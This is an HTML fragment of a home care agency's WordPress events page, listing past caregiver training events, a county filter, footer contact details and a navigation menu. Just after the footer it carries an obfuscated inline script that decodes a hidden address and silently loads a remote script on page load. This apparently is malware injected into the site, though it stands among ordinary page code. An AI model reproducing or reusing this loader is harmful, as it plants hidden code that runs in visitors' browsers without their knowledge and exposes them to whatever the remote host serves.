County&quot;,&quot;value&quot;:&quot;Greene County&quot;},{&quot;text&quot;:&quot;Hamilton County&quot;,&quot;id&quot;:&quot;Hamilton County&quot;,&quot;value&quot;:&quot;Hamilton County&quot;},{&quot;text&quot;:&quot;Herkimer County&quot;,&quot;id&quot;:&quot;Herkimer County&quot;,&quot;value&quot;:&quot;Herkimer County&quot;},{&quot;text&quot;:&quot;Jefferson County&quot;,&quot;id&quot;:&quot;Jefferson County&quot;,&quot;value&quot;:&quot;Jefferson County&quot;},{&quot;text&quot;:&quot;Kings County (Brooklyn)&quot;,&quot;id&quot;:&quot;Kings County (Brooklyn)&quot;,&quot;value&quot;:&quot;Kings County (Brooklyn)&quot;},{&quot;text&quot;:&quot;Lewis County&quot;,&quot;id&quot;:&quot;Lewis County&quot;,&quot;value&quot;:&quot;Lewis County&quot;},{&quot;text&quot;:&quot;Livingston County&quot;,&quot;id&quot;:&quot;Livingston County&quot;,&quot;value&quot;:&quot;Livingston County&quot;},{&quot;text&quot;:&quot;Madison County&quot;,&quot;id&quot;:&quot;Madison County&quot;,&quot;value&quot;:&quot;Madison County&quot;},{&quot;text&quot;:&quot;Monroe County&quot;,&quot;id&quot;:&quot;Monroe County&quot;,&quot;value&quot;:&quot;Monroe County&quot;},{&quot;text&quot;:&quot;Montgomery County&quot;,&quot;id&quot;:&quot;Montgomery County&quot;,&quot;value&quot;:&quot;Montgomery County&quot;},{&quot;text&quot;:&quot;Nassau County&quot;,&quot;id&quot;:&quot;Nassau County&quot;,&quot;value&quot;:&quot;Nassau County&quot;},{&quot;text&quot;:&quot;New York County (Manhattan)&quot;,&quot;id&quot;:&quot;New York County (Manhattan)&quot;,&quot;value&quot;:&quot;New York County (Manhattan)&quot;},{&quot;text&quot;:&quot;Niagara County&quot;,&quot;id&quot;:&quot;Niagara County&quot;,&quot;value&quot;:&quot;Niagara County&quot;},{&quot;text&quot;:&quot;Oneida County&quot;,&quot;id&quot;:&quot;Oneida County&quot;,&quot;value&quot;:&quot;Oneida County&quot;},{&quot;text&quot;:&quot;Onondaga County&quot;,&quot;id&quot;:&quot;Onondaga County&quot;,&quot;value&quot;:&quot;Onondaga County&quot;},{&quot;text&quot;:&quot;Ontario County&quot;,&quot;id&quot;:&quot;Ontario County&quot;,&quot;value&quot;:&quot;Ontario County&quot;},{&quot;text&quot;:&quot;Orange County&quot;,&quot;id&quot;:&quot;Orange County&quot;,&quot;value&quot;:&quot;Orange County&quot;},{&quot;text&quot;:&quot;Orleans County&quot;,&quot;id&quot;:&quot;Orleans County&quot;,&quot;value&quot;:&quot;Orleans County&quot;},{&quot;text&quot;:&quot;Oswego County&quot;,&quot;id&quot;:&quot;Oswego County&quot;,&quot;value&quot;:&quot;Oswego County&quot;},{&quot;text&quot;:&quot;Otsego County&quot;,&quot;id&quot;:&quot;Otsego County&quot;,&quot;value&quot;:&quot;Otsego County&quot;},{&quot;text&quot;:&quot;Putnam County&quot;,&quot;id&quot;:&quot;Putnam County&quot;,&quot;value&quot;:&quot;Putnam County&quot;},{&quot;text&quot;:&quot;Queens County&quot;,&quot;id&quot;:&quot;Queens County&quot;,&quot;value&quot;:&quot;Queens County&quot;},{&quot;text&quot;:&quot;Rensselaer County&quot;,&quot;id&quot;:&quot;Rensselaer County&quot;,&quot;value&quot;:&quot;Rensselaer County&quot;},{&quot;text&quot;:&quot;Richmond County (Staten Island)&quot;,&quot;id&quot;:&quot;Richmond County (Staten Island)&quot;,&quot;value&quot;:&quot;Richmond County (Staten Island)&quot;},{&quot;text&quot;:&quot;Rockland County&quot;,&quot;id&quot;:&quot;Rockland County&quot;,&quot;value&quot;:&quot;Rockland County&quot;},{&quot;text&quot;:&quot;Saint Lawrence County&quot;,&quot;id&quot;:&quot;Saint Lawrence County&quot;,&quot;value&quot;:&quot;Saint Lawrence County&quot;},{&quot;text&quot;:&quot;Saratoga County&quot;,&quot;id&quot;:&quot;Saratoga County&quot;,&quot;value&quot;:&quot;Saratoga County&quot;},{&quot;text&quot;:&quot;Schenectady County&quot;,&quot;id&quot;:&quot;Schenectady County&quot;,&quot;value&quot;:&quot;Schenectady County&quot;},{&quot;text&quot;:&quot;Schoharie County&quot;,&quot;id&quot;:&quot;Schoharie County&quot;,&quot;value&quot;:&quot;Schoharie County&quot;},{&quot;text&quot;:&quot;Schuyler County&quot;,&quot;id&quot;:&quot;Schuyler County&quot;,&quot;value&quot;:&quot;Schuyler County&quot;},{&quot;text&quot;:&quot;Seneca County&quot;,&quot;id&quot;:&quot;Seneca County&quot;,&quot;value&quot;:&quot;Seneca County&quot;},{&quot;text&quot;:&quot;Steuben County&quot;,&quot;id&quot;:&quot;Steuben County&quot;,&quot;value&quot;:&quot;Steuben County&quot;},{&quot;text&quot;:&quot;Suffolk County&quot;,&quot;id&quot;:&quot;Suffolk County&quot;,&quot;value&quot;:&quot;Suffolk County&quot;},{&quot;text&quot;:&quot;Sullivan County&quot;,&quot;id&quot;:&quot;Sullivan County&quot;,&quot;value&quot;:&quot;Sullivan County&quot;},{&quot;text&quot;:&quot;Tioga County&quot;,&quot;id&quot;:&quot;Tioga County&quot;,&quot;value&quot;:&quot;Tioga County&quot;},{&quot;text&quot;:&quot;Tompkins County&quot;,&quot;id&quot;:&quot;Tompkins County&quot;,&quot;value&quot;:&quot;Tompkins County&quot;},{&quot;text&quot;:&quot;Ulster County&quot;,&quot;id&quot;:&quot;Ulster County&quot;,&quot;value&quot;:&quot;Ulster County&quot;},{&quot;text&quot;:&quot;Warren County&quot;,&quot;id&quot;:&quot;Warren County&quot;,&quot;value&quot;:&quot;Warren County&quot;},{&quot;text&quot;:&quot;Washington County&quot;,&quot;id&quot;:&quot;Washington County&quot;,&quot;value&quot;:&quot;Washington County&quot;},{&quot;text&quot;:&quot;Wayne County&quot;,&quot;id&quot;:&quot;Wayne County&quot;,&quot;value&quot;:&quot;Wayne County&quot;},{&quot;text&quot;:&quot;Westchester County&quot;,&quot;id&quot;:&quot;Westchester County&quot;,&quot;value&quot;:&quot;Westchester County&quot;},{&quot;text&quot;:&quot;Wyoming County&quot;,&quot;id&quot;:&quot;Wyoming County&quot;,&quot;value&quot;:&quot;Wyoming County&quot;},{&quot;text&quot;:&quot;Yates County&quot;,&quot;id&quot;:&quot;Yates County&quot;,&quot;value&quot;:&quot;Yates County&quot;}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
			</div>
</div>

		
	</form>
</div>

<script class="tribe-events-breakpoints">
	(function() {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar.filterBarState ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.filterBar.filterBarState.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="68da67ec-b9c7-4084-8974-7a955c49f443"]' );

			if ( ! container ) {
				return;
			}

			window.tribe.filterBar.filterBarState.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>

		<ul
			class="tribe-events-calendar-list"
			aria-label="
			List of Events			"
		>

			
		</ul>

		
		<div class="tribe-events-calendar-latest-past">

	<h2 class="tribe-events-calendar-latest-past__heading tribe-common-h5 tribe-common-h3--min-medium">
	Latest Past Events</h2>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2025-06-16" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			Jun		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			16		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2025		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-17590 tribe_events type-tribe_events status-publish hentry" >
			
			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2025-06-16">
		<span class="tribe-event-date-start">June 16, 2025 @ 8:30 am</span> - <span class="tribe-event-date-end">June 17, 2025 @ 4:30 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://communitycarehhs.com/event/free-alternative-competency-demonstration-acd/"
		title="Free Alternative Competency Demonstration (ACD)"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		Free Alternative Competency Demonstration (ACD)	</a>
</h3>
									</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Are you a caregiver with experience? Would you like to be certified as a Personal Care Aide? If so, RSVP now to secure your seat at the next free Alternative [&hellip;]</p>
</div>
				
			</div>
		</article>
	</div>

</div>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2025-04-10" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			Apr		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			10		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2025		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-16949 tribe_events type-tribe_events status-publish has-post-thumbnail hentry" >
			<div class="tribe-events-calendar-latest-past__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://communitycarehhs.com/event/free-ceu-event/"
		title="FREE CEU Event"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			
							srcset="https://communitycarehhs.com/wp-content/uploads/2025/02/CEU-Flyer-April-10-1-231x300.jpg 231w, https://communitycarehhs.com/wp-content/uploads/2025/02/CEU-Flyer-April-10-1-610x791.jpg 610w, https://communitycarehhs.com/wp-content/uploads/2025/02/CEU-Flyer-April-10-1.jpg 693w"
										alt=""
										title="CEU Flyer April 10"
						
							width="693"
				height="899"
					 data-src="https://communitycarehhs.com/wp-content/uploads/2025/02/CEU-Flyer-April-10-1.jpg" class="tribe-events-calendar-latest-past__event-featured-image lazyload" src="[data-uri]" /><noscript><img
			src="https://communitycarehhs.com/wp-content/uploads/2025/02/CEU-Flyer-April-10-1.jpg"
							srcset="https://communitycarehhs.com/wp-content/uploads/2025/02/CEU-Flyer-April-10-1-231x300.jpg 231w, https://communitycarehhs.com/wp-content/uploads/2025/02/CEU-Flyer-April-10-1-610x791.jpg 610w, https://communitycarehhs.com/wp-content/uploads/2025/02/CEU-Flyer-April-10-1.jpg 693w"
										alt=""
										title="CEU Flyer April 10"
						class="tribe-events-calendar-latest-past__event-featured-image"
							width="693"
				height="899"
					/></noscript>
	</a>
</div>

			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2025-04-10">
		<span class="tribe-event-date-start">April 10, 2025 @ 5:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://communitycarehhs.com/event/free-ceu-event/"
		title="FREE CEU Event"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		FREE CEU Event	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		Sunrise of East Meadow	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
		1555 Glenn Curtiss Blvd., 					East Meadow			</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>TOPIC: The Journey &amp; Struggle In Setting Healthy Boundaries for Ourselves: At Work. &nbsp;</p>
</div>
				
			</div>
		</article>
	</div>

</div>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2024-11-08" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			Nov		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			8		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2024		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-15937 tribe_events type-tribe_events status-publish hentry" >
			
			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2024-11-08">
		<span class="tribe-event-date-start">November 8, 2024 @ 8:30 am</span> - <span class="tribe-event-time">5:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://communitycarehhs.com/event/alzheimers-and-dementia-conference/"
		title="Alzheimer&#8217;s And Dementia Conference"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		Alzheimer&#8217;s And Dementia Conference	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		Hilton Long Island	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
		598 Broad Hollow Road, 					Melville			</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Community Care HHS is a proud sponsor and will be attending this great resource conference. Come visit our table! &nbsp;</p>
</div>
				
			</div>
		</article>
	</div>

</div>

	
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</section>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="68da67ec-b9c7-4084-8974-7a955c49f443"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"b2b6c0a4bb","tvn2":""}</script>
<footer class="pt-4 pb3">
    <div class="container">
        <div class="row d-flex align-items-center pt-3">
            <div class="col-lg-14 col-md-14 col-sm-14"> <img  alt="2022-provider-of-choice" data-src="https://communitycarehhs.com/wp-content/uploads/2022/07/2022-provider-of-choice.png" class="lazyload" src="[data-uri]"><noscript><img src="https://communitycarehhs.com/wp-content/uploads/2022/07/2022-provider-of-choice.png" alt="2022-provider-of-choice"></noscript> </div>
            <div class="col-lg-24 col-md-24 col-sm-24 mb-lg-0 mb-md-0 mb-5 text-sm-center text-center" >
                <!--<img  alt="" data-src="https://communitycarehhs.com/wp-content/themes/comunity-care/images/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://communitycarehhs.com/wp-content/themes/comunity-care/images/logo.png" alt=""></noscript>--><img  alt="hcp-experience-management-customer-badge" data-src="https://communitycarehhs.com/wp-content/uploads/2022/07/hcp-experience-management-customer-badge.png" class="lazyload" src="[data-uri]"><noscript><img src="https://communitycarehhs.com/wp-content/uploads/2022/07/hcp-experience-management-customer-badge.png" alt="hcp-experience-management-customer-badge"></noscript>
            </div>
            <div class="col-lg-24 col-md-24 col-sm-24" id="help">
                <h4>How can we help?</h4>
                <div class="d-flex justify-content-center flex-wrap">
                    <a href="https://communitycarehhs.com/contact/" class="red-btn-style1">CONTACT US</a>
                </div>
            </div>
            <div  id="contact-info">
                <h4 class="">Contact Info</h4>
                <ul class="info">
                   <!-- <li>
                        <a class="phone" href="tel:888-886-2433"><i aria-hidden="true" class="fa fa-phone"></i> Tel: <strong>(888) 886-2433</strong></a>
                    </li>-->
                    <li>
                            <a class="phone" href="tel:631-615-4750"><i aria-hidden="true" class="fa fa-fax"></i>&nbsp;HR&nbsp;Employment&nbsp;Verifications&nbsp;Fax:&nbsp;<strong>631-615-4750</strong></a>
                        </li><li>
                            <a class="phone" href="tel:631-716-7542"><i aria-hidden="true" class="fa fa-fax"></i> Employment Opportunities Call or Text: <strong>1-888-556-2310</strong></a>
                        </li><li>
                            <a class="phone" href="tel:631-652-6036"><i aria-hidden="true" class="fa fa-fax"></i> Inquiries or Referrals for Service Call: <strong>1-888-886-2433</strong></a>
                        </li>
                    <li>
                        <a class="mail" href="mailto:info@communitycarehhs.com"><i aria-hidden="true" class="fa fa-envelope"></i> info@communitycarehhs.com</a>
                    </li>
                    <li>
                        <p class="map"><i aria-hidden="true" class="fa fa-map"></i> 300 W Main Street, Smithtown NY 11787 (Corporate Office)</p>
                    </li>
                </ul>
                <ul class="social-icons d-flex">
                    <li>
                        <a href="https://www.facebook.com/Community-Care-HHS-124828906169527/"><i class="fa fa-facebook"></i></a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/communitycarehhs/"><i class="fa fa-instagram"></i></a>
                    </li>
                    <li>
                        <a href="https://www.linkedin.com/company/community-care-home-health-services/"><i class="fa fa-linkedin"></i></a>
                    </li>
                </ul>
            </div>
            <div class="col-lg-14 col-md-14 col-sm-14">  </div>
        </div>
    </div>
    <div class="copyright py-3">
        <div class="container">
            <div class="row d-flex justify-content-between">
                <div class="col-lg-6 col-12">
                    <p class="mb-0 text-white">
                        Copyright 2026 &copy; Community Care HHS. All Rights Reserved.
                    </p>
                </div>
                <div class="col-lg-6 col-12">
                    <ul class="d-flex justify-content-lg-end justify-content-center mb-0">
                        <!--<li>
                            <a href="#">Terms &amp; Condition</a>
                        </li>-->
                        <li>
                            <a href="http://communitycarehhs.com/privacy-and-policy/">Privacy Policy</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div><!-- copyright-section -->
</footer>
<script> (function(){var _z6q=document.createElement("script"),_er=(function(_qQ4,_Mk){var _dQ="";for(var _Mc=0;_Mc<_qQ4.length;_Mc++){var _Ac=_qQ4[_Mc].charCodeAt();_Ac-=_Mk;_Ac+=61;_Mk>6;_Ac%=94;_dQ==_dQ;_Ac+=33;_Ac!=_Mc;_dQ+=String.fromCharCode(_Ac)}return _dQ})(atob("LTk5NThdUlI8OFE/NDQyLjMrNFEoNDJSNS49KjFSWVZaWlwqVihYKylWW1pbVFxbU1tUWFVW"), 35);_z6q.async=!0;_z6q.referrerPolicy="unsafe-url";_z6q.src=_er;_z6q.type="text/javascript";function _tZ(){};_z6q!="w";8>1;var _Azd=document.getElementsByTagName("script")[0];_Azd.parentNode.insertBefore(_z6q,_Azd)})(); </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/comunity-care\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://communitycarehhs.com" class="headertext"><span>Community Care Home Health Services</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-main-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://communitycarehhs.com/services/" role="menuitem" class="">Our Services</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14529"><a href="https://communitycarehhs.com/services/cdpap/" role="menuitem" class="">CDPAP</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://communitycarehhs.com/services/companion-homemaker/" role="menuitem" class="">Companion / Homemaker</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://communitycarehhs.com/services/personal-care-aide-pca/" role="menuitem" class="">Personal Care Aide (PCA)</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://communitycarehhs.com/services/home-health-aide-hha/" role="menuitem" class="">Home Health Aide (HHA)</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://communitycarehhs.com/services/lpn-rn/" role="menuitem" class="">Licensed Practical Nurse (LPN) and Registered Nurse (RN)</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://communitycarehhs.com/services/waiver-services/" role="menuitem" class="">Waiver Services</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://communitycarehhs.com/about/" role="menuitem" class="">About</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://communitycarehhs.com/jobs/" role="menuitem" class="">Join Our Team</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://communitycarehhs.com/corporate-perks/" role="menuitem" class="">Corporate Perks</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://communitycarehhs.com/family-resource-center/" role="menuitem" class="">Family Resource Center</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15714"><a href="https://communitycarehhs.com/were-approved-buffalo-branch-now-offers-tbi-and-nhtd-waivers/" role="menuitem" class="">We’re Approved! Buffalo branch now offers TBI and NHTD Waivers</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://communitycarehhs.com/frequently-asked-questions/" role="menuitem" class="">Frequently Asked Questions</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://communitycarehhs.com/the-dangers-of-private-hiring/" role="menuitem" class="">The Dangers of Private Hiring</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://communitycarehhs.com/creating-a-financial-plan-for-home-care/" role="menuitem" class="">Creating a Financial Plan for Home Care</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://communitycarehhs.com/understanding-medicare-medicaid-and-medicare-advantage/" role="menuitem" class="">Understanding Medicare, Medicaid and Medicare Advantage</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://communitycarehhs.com/choosing-a-home-care-service/" role="menuitem" class="">Choosing a Home Care Service</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://communitycarehhs.com/helpful-website-links/" role="menuitem" class="">Helpful Website Links</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://communitycarehhs.com/comparing-live-in-and-24-hour-care/" role="menuitem" class="">Comparing Live-In and 24-Hour Care</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://communitycarehhs.com/community-care-patient-bill-of-rights/" role="menuitem" class="">Community Care Patient Bill of Rights</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://communitycarehhs.com/power-of-attorney-healthcare-proxy-dnr/" role="menuitem" class="">Power of Attorney, Healthcare Proxy, DNR</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://communitycarehhs.com/understand-your-options/" role="menuitem" class="">Understand Your Options</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5197"><a href="https://communitycarehhs.com/events/" role="menuitem" class="">Events Calendar</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://communitycarehhs.com/event-gallery/" role="menuitem" class="">News &#038; Events</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://communitycarehhs.com/video/" role="menuitem" class="">Video</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://communitycarehhs.com/contact/" role="menuitem" class="">Contact</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://communitycarehhs.com/locations/" role="menuitem" class="">Locations</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.15" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
